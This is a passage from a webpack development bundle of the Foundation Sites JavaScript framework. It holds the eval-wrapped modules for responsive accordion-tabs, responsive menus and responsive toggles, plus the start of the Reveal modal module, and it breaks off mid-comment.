of the new plugin\n      if (this.currentPlugin) {\n        //don't know why but on nested elements data zfPlugin get's lost\n        if (!this.currentPlugin.$element.data('zfPlugin') && this.storezfData) this.currentPlugin.$element.data('zfPlugin', this.storezfData);\n        this.currentPlugin.destroy();\n      }\n      this._handleMarkup(this.rules[matchedMq].cssClass);\n      this.currentRule = this.rules[matchedMq];\n      this.currentPlugin = new this.currentRule.plugin(this.$element, this.options);\n      this.storezfData = this.currentPlugin.$element.data('zfPlugin');\n    }\n  }, {\n    key: \"_handleMarkup\",\n    value: function _handleMarkup(toSet) {\n      var _this = this,\n        fromString = 'accordion';\n      var $panels = jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-tabs-content=' + this.$element.attr('id') + ']');\n      if ($panels.length) fromString = 'tabs';\n      if (fromString === toSet) {\n        return;\n      }\n      var tabsTitle = _this.allOptions.linkClass ? _this.allOptions.linkClass : 'tabs-title';\n      var tabsPanel = _this.allOptions.panelClass ? _this.allOptions.panelClass : 'tabs-panel';\n      this.$element.removeAttr('role');\n      var $liHeads = this.$element.children('.' + tabsTitle + ',[data-accordion-item]').removeClass(tabsTitle).removeClass('accordion-item').removeAttr('data-accordion-item');\n      var $liHeadsA = $liHeads.children('a').removeClass('accordion-title');\n      if (fromString === 'tabs') {\n        $panels = $panels.children('.' + tabsPanel).removeClass(tabsPanel).removeAttr('role').removeAttr('aria-hidden').removeAttr('aria-labelledby');\n        $panels.children('a').removeAttr('role').removeAttr('aria-controls').removeAttr('aria-selected');\n      } else {\n        $panels = $liHeads.children('[data-tab-content]').removeClass('accordion-content');\n      }\n      $panels.css({\n        display: '',\n        visibility: ''\n      });\n      $liHeads.css({\n        display: '',\n        visibility: ''\n      });\n      if (toSet === 'accordion') {\n        $panels.each(function (key, value) {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(value).appendTo($liHeads.get(key)).addClass('accordion-content').attr('data-tab-content', '').removeClass('is-active').css({\n            height: ''\n          });\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-tabs-content=' + _this.$element.attr('id') + ']').after('<div id=\"tabs-placeholder-' + _this.$element.attr('id') + '\"></div>').detach();\n          $liHeads.addClass('accordion-item').attr('data-accordion-item', '');\n          $liHeadsA.addClass('accordion-title');\n        });\n      } else if (toSet === 'tabs') {\n        var $tabsContent = jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-tabs-content=' + _this.$element.attr('id') + ']');\n        var $placeholder = jquery__WEBPACK_IMPORTED_MODULE_0___default()('#tabs-placeholder-' + _this.$element.attr('id'));\n        if ($placeholder.length) {\n          $tabsContent = jquery__WEBPACK_IMPORTED_MODULE_0___default()('<div class=\"tabs-content\"></div>').insertAfter($placeholder).attr('data-tabs-content', _this.$element.attr('id'));\n          $placeholder.remove();\n        } else {\n          $tabsContent = jquery__WEBPACK_IMPORTED_MODULE_0___default()('<div class=\"tabs-content\"></div>').insertAfter(_this.$element).attr('data-tabs-content', _this.$element.attr('id'));\n        }\n        $panels.each(function (key, value) {\n          var tempValue = jquery__WEBPACK_IMPORTED_MODULE_0___default()(value).appendTo($tabsContent).addClass(tabsPanel);\n          var hash = $liHeadsA.get(key).hash.slice(1);\n          var id = jquery__WEBPACK_IMPORTED_MODULE_0___default()(value).attr('id') || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.GetYoDigits)(6, 'accordion');\n          if (hash !== id) {\n            if (hash !== '') {\n              jquery__WEBPACK_IMPORTED_MODULE_0___default()(value).attr('id', hash);\n            } else {\n              hash = id;\n              jquery__WEBPACK_IMPORTED_MODULE_0___default()(value).attr('id', hash);\n              jquery__WEBPACK_IMPORTED_MODULE_0___default()($liHeadsA.get(key)).attr('href', jquery__WEBPACK_IMPORTED_MODULE_0___default()($liHeadsA.get(key)).attr('href').replace('#', '') + '#' + hash);\n            }\n          }\n          var isActive = jquery__WEBPACK_IMPORTED_MODULE_0___default()($liHeads.get(key)).hasClass('is-active');\n          if (isActive) {\n            tempValue.addClass('is-active');\n          }\n        });\n        $liHeads.addClass(tabsTitle);\n      }\n      ;\n    }\n\n    /**\n     * Opens the plugin pane defined by `target`.\n     * @param {jQuery | String} target - jQuery object or string of the id of the pane to open.\n     * @see Accordion.down\n     * @see Tabs.selectTab\n     * @function\n     */\n  }, {\n    key: \"open\",\n    value: function open() {\n      if (this.currentRule && typeof this.currentRule.open === 'function') {\n        var _this$currentRule;\n        return (_this$currentRule = this.currentRule).open.apply(_this$currentRule, [this.currentPlugin].concat(Array.prototype.slice.call(arguments)));\n      }\n    }\n\n    /**\n     * Closes the plugin pane defined by `target`. Not availaible for Tabs.\n     * @param {jQuery | String} target - jQuery object or string of the id of the pane to close.\n     * @see Accordion.up\n     * @function\n     */\n  }, {\n    key: \"close\",\n    value: function close() {\n      if (this.currentRule && typeof this.currentRule.close === 'function') {\n        var _this$currentRule2;\n        return (_this$currentRule2 = this.currentRule).close.apply(_this$currentRule2, [this.currentPlugin].concat(Array.prototype.slice.call(arguments)));\n      }\n    }\n\n    /**\n     * Toggles the plugin pane defined by `target`. Not availaible for Tabs.\n     * @param {jQuery | String} target - jQuery object or string of the id of the pane to toggle.\n     * @see Accordion.toggle\n     * @function\n     */\n  }, {\n    key: \"toggle\",\n    value: function toggle() {\n      if (this.currentRule && typeof this.currentRule.toggle === 'function') {\n        var _this$currentRule3;\n        return (_this$currentRule3 = this.currentRule).toggle.apply(_this$currentRule3, [this.currentPlugin].concat(Array.prototype.slice.call(arguments)));\n      }\n    }\n\n    /**\n     * Destroys the instance of the current plugin on this element, as well as the window resize handler that switches the plugins out.\n     * @function\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      if (this.currentPlugin) this.currentPlugin.destroy();\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off('changed.zf.mediaquery', this._changedZfMediaQueryHandler);\n    }\n  }]);\n  return ResponsiveAccordionTabs;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_3__.Plugin);\nResponsiveAccordionTabs.defaults = {};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.responsiveAccordionTabs.js?")},"./js/foundation.responsiveMenu.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   ResponsiveMenu: function() { return /* binding */ ResponsiveMenu; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ "jquery");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.mediaQuery */ "./js/foundation.util.mediaQuery.js");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ "./js/foundation.core.utils.js");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.core.plugin */ "./js/foundation.core.plugin.js");\n/* harmony import */ var _foundation_dropdownMenu__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.dropdownMenu */ "./js/foundation.dropdownMenu.js");\n/* harmony import */ var _foundation_drilldown__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./foundation.drilldown */ "./js/foundation.drilldown.js");\n/* harmony import */ var _foundation_accordionMenu__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./foundation.accordionMenu */ "./js/foundation.accordionMenu.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, "prototype", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n\nvar MenuPlugins = {\n  dropdown: {\n    cssClass: \'dropdown\',\n    plugin: _foundation_dropdownMenu__WEBPACK_IMPORTED_MODULE_4__.DropdownMenu\n  },\n  drilldown: {\n    cssClass: \'drilldown\',\n    plugin: _foundation_drilldown__WEBPACK_IMPORTED_MODULE_5__.Drilldown\n  },\n  accordion: {\n    cssClass: \'accordion-menu\',\n    plugin: _foundation_accordionMenu__WEBPACK_IMPORTED_MODULE_6__.AccordionMenu\n  }\n};\n\n// import "foundation.util.triggers.js";\n\n/**\n * ResponsiveMenu module.\n * @module foundation.responsiveMenu\n * @requires foundation.util.triggers\n * @requires foundation.util.mediaQuery\n */\nvar ResponsiveMenu = /*#__PURE__*/function (_Plugin) {\n  _inherits(ResponsiveMenu, _Plugin);\n  var _super = _createSuper(ResponsiveMenu);\n  function ResponsiveMenu() {\n    _classCallCheck(this, ResponsiveMenu);\n    return _super.apply(this, arguments);\n  }\n  _createClass(ResponsiveMenu, [{\n    key: "_setup",\n    value:\n    /**\n     * Creates a new instance of a responsive menu.\n     * @class\n     * @name ResponsiveMenu\n     * @fires ResponsiveMenu#init\n     * @param {jQuery} element - jQuery object to make into a dropdown menu.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element) {\n      this.$element = jquery__WEBPACK_IMPORTED_MODULE_0___default()(element);\n      this.rules = this.$element.data(\'responsive-menu\');\n      this.currentMq = null;\n      this.currentPlugin = null;\n      this.className = \'ResponsiveMenu\'; // ie9 back compat\n\n      this._init();\n      this._events();\n    }\n\n    /**\n     * Initializes the Menu by parsing the classes from the \'data-ResponsiveMenu\' attribute on the element.\n     * @function\n     * @private\n     */\n  }, {\n    key: "_init",\n    value: function _init() {\n      _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery._init();\n      // The first time an Interchange plugin is initialized, this.rules is converted from a string of "classes" to an object of rules\n      if (typeof this.rules === \'string\') {\n        var rulesTree = {};\n\n        // Parse rules from "classes" pulled from data attribute\n        var rules = this.rules.split(\' \');\n\n        // Iterate through every rule found\n        for (var i = 0; i < rules.length; i++) {\n          var rule = rules[i].split(\'-\');\n          var ruleSize = rule.length > 1 ? rule[0] : \'small\';\n          var rulePlugin = rule.length > 1 ? rule[1] : rule[0];\n          if (MenuPlugins[rulePlugin] !== null) {\n            rulesTree[ruleSize] = MenuPlugins[rulePlugin];\n          }\n        }\n        this.rules = rulesTree;\n      }\n      if (!jquery__WEBPACK_IMPORTED_MODULE_0___default().isEmptyObject(this.rules)) {\n        this._checkMediaQueries();\n      }\n      // Add data-mutate since children may need it.\n      this.$element.attr(\'data-mutate\', this.$element.attr(\'data-mutate\') || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.GetYoDigits)(6, \'responsive-menu\'));\n    }\n\n    /**\n     * Initializes events for the Menu.\n     * @function\n     * @private\n     */\n  }, {\n    key: "_events",\n    value: function _events() {\n      var _this = this;\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on(\'changed.zf.mediaquery\', function () {\n        _this._checkMediaQueries();\n      });\n      // $(window).on(\'resize.zf.ResponsiveMenu\', function() {\n      //   _this._checkMediaQueries();\n      // });\n    }\n\n    /**\n     * Checks the current screen width against available media queries. If the media query has changed, and the plugin needed has changed, the plugins will swap out.\n     * @function\n     * @private\n     */\n  }, {\n    key: "_checkMediaQueries",\n    value: function _checkMediaQueries() {\n      var matchedMq,\n        _this = this;\n      // Iterate through each rule and find the last matching rule\n      jquery__WEBPACK_IMPORTED_MODULE_0___default().each(this.rules, function (key) {\n        if (_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery.atLeast(key)) {\n          matchedMq = key;\n        }\n      });\n\n      // No match? No dice\n      if (!matchedMq) return;\n\n      // Plugin already initialized? We good\n      if (this.currentPlugin instanceof this.rules[matchedMq].plugin) return;\n\n      // Remove existing plugin-specific CSS classes\n      jquery__WEBPACK_IMPORTED_MODULE_0___default().each(MenuPlugins, function (key, value) {\n        _this.$element.removeClass(value.cssClass);\n      });\n\n      // Add the CSS class for the new plugin\n      this.$element.addClass(this.rules[matchedMq].cssClass);\n\n      // Create an instance of the new plugin\n      if (this.currentPlugin) this.currentPlugin.destroy();\n      this.currentPlugin = new this.rules[matchedMq].plugin(this.$element, {});\n    }\n\n    /**\n     * Destroys the instance of the current plugin on this element, as well as the window resize handler that switches the plugins out.\n     * @function\n     */\n  }, {\n    key: "_destroy",\n    value: function _destroy() {\n      this.currentPlugin.destroy();\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(\'.zf.ResponsiveMenu\');\n    }\n  }]);\n  return ResponsiveMenu;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_3__.Plugin);\nResponsiveMenu.defaults = {};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.responsiveMenu.js?')},"./js/foundation.responsiveToggle.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   ResponsiveToggle: function() { return /* binding */ ResponsiveToggle; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ "jquery");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.mediaQuery */ "./js/foundation.util.mediaQuery.js");\n/* harmony import */ var _foundation_util_motion__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.util.motion */ "./js/foundation.util.motion.js");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.core.plugin */ "./js/foundation.core.plugin.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, "prototype", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n/**\n * ResponsiveToggle module.\n * @module foundation.responsiveToggle\n * @requires foundation.util.mediaQuery\n * @requires foundation.util.motion\n */\nvar ResponsiveToggle = /*#__PURE__*/function (_Plugin) {\n  _inherits(ResponsiveToggle, _Plugin);\n  var _super = _createSuper(ResponsiveToggle);\n  function ResponsiveToggle() {\n    _classCallCheck(this, ResponsiveToggle);\n    return _super.apply(this, arguments);\n  }\n  _createClass(ResponsiveToggle, [{\n    key: "_setup",\n    value:\n    /**\n     * Creates a new instance of Tab Bar.\n     * @class\n     * @name ResponsiveToggle\n     * @fires ResponsiveToggle#init\n     * @param {jQuery} element - jQuery object to attach tab bar functionality to.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = jquery__WEBPACK_IMPORTED_MODULE_0___default()(element);\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, ResponsiveToggle.defaults, this.$element.data(), options);\n      this.className = \'ResponsiveToggle\'; // ie9 back compat\n\n      this._init();\n      this._events();\n    }\n\n    /**\n     * Initializes the tab bar by finding the target element, toggling element, and running update().\n     * @function\n     * @private\n     */\n  }, {\n    key: "_init",\n    value: function _init() {\n      _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery._init();\n      var targetID = this.$element.data(\'responsive-toggle\');\n      if (!targetID) {\n        console.error(\'Your tab bar needs an ID of a Menu as the value of data-tab-bar.\');\n      }\n      this.$targetMenu = jquery__WEBPACK_IMPORTED_MODULE_0___default()("#".concat(targetID));\n      this.$toggler = this.$element.find(\'[data-toggle]\').filter(function () {\n        var target = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data(\'toggle\');\n        return target === targetID || target === "";\n      });\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, this.options, this.$targetMenu.data());\n\n      // If they were set, parse the animation classes\n      if (this.options.animate) {\n        var input = this.options.animate.split(\' \');\n        this.animationIn = input[0];\n        this.animationOut = input[1] || null;\n      }\n      this._update();\n    }\n\n    /**\n     * Adds necessary event handlers for the tab bar to work.\n     * @function\n     * @private\n     */\n  }, {\n    key: "_events",\n    value: function _events() {\n      this._updateMqHandler = this._update.bind(this);\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on(\'changed.zf.mediaquery\', this._updateMqHandler);\n      this.$toggler.on(\'click.zf.responsiveToggle\', this.toggleMenu.bind(this));\n    }\n\n    /**\n     * Checks the current media query to determine if the tab bar should be visible or hidden.\n     * @function\n     * @private\n     */\n  }, {\n    key: "_update",\n    value: function _update() {\n      // Mobile\n      if (!_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery.atLeast(this.options.hideFor)) {\n        this.$element.show();\n        this.$targetMenu.hide();\n      }\n\n      // Desktop\n      else {\n        this.$element.hide();\n        this.$targetMenu.show();\n      }\n    }\n\n    /**\n     * Toggles the element attached to the tab bar. The toggle only happens if the screen is small enough to allow it.\n     * @function\n     * @fires ResponsiveToggle#toggled\n     */\n  }, {\n    key: "toggleMenu",\n    value: function toggleMenu() {\n      var _this = this;\n      if (!_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery.atLeast(this.options.hideFor)) {\n        /**\n         * Fires when the element attached to the tab bar toggles.\n         * @event ResponsiveToggle#toggled\n         */\n        if (this.options.animate) {\n          if (this.$targetMenu.is(\':hidden\')) {\n            _foundation_util_motion__WEBPACK_IMPORTED_MODULE_2__.Motion.animateIn(this.$targetMenu, this.animationIn, function () {\n              _this.$element.trigger(\'toggled.zf.responsiveToggle\');\n              _this.$targetMenu.find(\'[data-mutate]\').triggerHandler(\'mutateme.zf.trigger\');\n            });\n          } else {\n            _foundation_util_motion__WEBPACK_IMPORTED_MODULE_2__.Motion.animateOut(this.$targetMenu, this.animationOut, function () {\n              _this.$element.trigger(\'toggled.zf.responsiveToggle\');\n            });\n          }\n        } else {\n          this.$targetMenu.toggle(0);\n          this.$targetMenu.find(\'[data-mutate]\').trigger(\'mutateme.zf.trigger\');\n          this.$element.trigger(\'toggled.zf.responsiveToggle\');\n        }\n      }\n    }\n  }, {\n    key: "_destroy",\n    value: function _destroy() {\n      this.$element.off(\'.zf.responsiveToggle\');\n      this.$toggler.off(\'.zf.responsiveToggle\');\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(\'changed.zf.mediaquery\', this._updateMqHandler);\n    }\n  }]);\n  return ResponsiveToggle;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_3__.Plugin);\nResponsiveToggle.defaults = {\n  /**\n   * The breakpoint after which the menu is always shown, and the tab bar is hidden.\n   * @option\n   * @type {string}\n   * @default \'medium\'\n   */\n  hideFor: \'medium\',\n  /**\n   * To decide if the toggle should be animated or not.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  animate: false\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.responsiveToggle.js?')},"./js/foundation.reveal.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Reveal: function() { return /* binding */ Reveal; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.util.keyboard */ \"./js/foundation.util.keyboard.js\");\n/* harmony import */ var _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.mediaQuery */ \"./js/foundation.util.mediaQuery.js\");\n/* harmony import */ var _foundation_util_motion__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./foundation.util.motion */ \"./js/foundation.util.motion.js\");\n/* harmony import */ var _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./foundation.util.triggers */ \"./js/foundation.util.triggers.js\");\n/* harmony import */ var _foundation_util_touch__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./foundation.util.touch */ \"./js/foundation.util.touch.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n\n\n\n/**\n * Reveal module.\n * @module 